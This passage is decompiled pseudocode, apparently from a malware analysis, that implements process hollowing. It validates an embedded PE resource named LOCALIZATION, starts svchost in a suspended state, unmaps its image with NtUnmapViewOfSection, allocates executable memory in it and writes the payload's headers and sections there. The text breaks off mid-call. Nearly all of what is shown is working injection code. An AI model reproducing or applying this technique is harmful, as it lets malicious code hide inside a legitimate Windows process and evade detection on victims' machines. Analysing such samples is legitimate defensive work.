 15 v13 = Address_resource_LOCALIZATION_in_virt_mem_this_proc;
16 if ( *(_WORD *)Address_resource_LOCALIZATION_in_virt_mem_this_proc != 0x5A4D )
17 return 0;
18 v12 = (int)Address_resource_LOCALIZATION_in_virt_mem_this_proc + v13[0xF];
19 if ( *(_DWORD *)v12 != 0x4550 )
20 return 0;
21 memset(&StartupInfo, 0, sizeof(StartupInfo));
22 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
23 if ( !CreateProcessA(buf_with_full_path_to_svchost, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
24 return 0;
25 lpContext = (LPCONTEXT)VirtualAlloc(0, 0x2CCu, 0x1000u, 4u);
26 lpContext->ContextFlags = 0x10007;
27 if ( !GetThreadContext(ProcessInformation.hThread, lpContext) )
28 return 0;
29 Buffer = 0;
30 lpBaseAddress = 0;
31 NtUnmapViewOfSection = 0;
32 ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(lpContext->Ebx + 8), &Buffer, 4u, 0);
33 v2 = GetModuleHandleA("ntdll.dll");
34 NtUnmapViewOfSection = GetProcAddress(v2, "NtUnmapViewOfSection");
35 if ( !NtUnmapViewOfSection )
36 return 0;
37 ((void (__stdcall *)(HANDLE, int))NtUnmapViewOfSection)(ProcessInformation.hProcess, Buffer);
38 lpBaseAddress = VirtualAllocEx(
39 ProcessInformation.hProcess,
40 *(LPVOID *)(v12 + 0x34),
41 *(_DWORD *)(v12 + 0x50),
42 0x3000u,
43 0x40u);
44 if ( !lpBaseAddress )
45 return 0;
46 WriteProcessMemory(
47 ProcessInformation.hProcess,
48 lpBaseAddress,
49 Address_resource_LOCALIZATION_in_virt_mem_this_proc,
50 *(_DWORD *)(v12 + 0x54),
51 0);
52 for ( i = 0; i < *(unsigned __int16 *)(v12 + 6); ++i )
53 {
54 v4 = (char *)Address_resource_LOCALIZATION_in_virt_mem_this_proc + 0x28 * i + v13[0xF] + 0xF8;
55 WriteProcessMemory(